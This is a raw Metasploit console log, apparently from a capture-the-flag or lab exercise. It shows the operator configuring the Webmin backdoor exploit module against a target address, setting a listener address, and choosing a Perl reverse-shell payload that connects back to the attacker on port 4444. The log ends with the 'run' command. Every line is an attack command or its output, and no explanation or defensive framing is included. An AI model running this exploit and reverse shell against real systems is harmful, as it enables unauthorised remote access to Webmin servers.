 msf5 exploit(linux/http/webmin_backdoor) > set RHOSTS 10.10.214.229
RHOSTS => 10.10.214.229
msf5 exploit(linux/http/webmin_backdoor) > set SSL true
[!] Changing the SSL option's value may require changing RPORT!
SSL => true
msf5 exploit(linux/http/webmin_backdoor) > set LHOST 10.6.2.129
LHOST => 10.6.2.129
msf5 exploit(linux/http/webmin_backdoor) > show options

Module options (exploit/linux/http/webmin_backdoor):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     10.10.214.229    yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT      10000            yes       The target port (TCP)
   SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT    8080             yes       The local port to listen on.
   SSL        true             no        Negotiate SSL/TLS for outgoing connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   TARGETURI  /                yes       Base path to Webmin
   URIPATH                     no        The URI to use for this exploit (default is random)
   VHOST                       no        HTTP server virtual host

Payload options (cmd/unix/reverse_perl):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.6.2.129       yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic (Unix In-Memory)

msf5 exploit(linux/http/webmin_backdoor) > run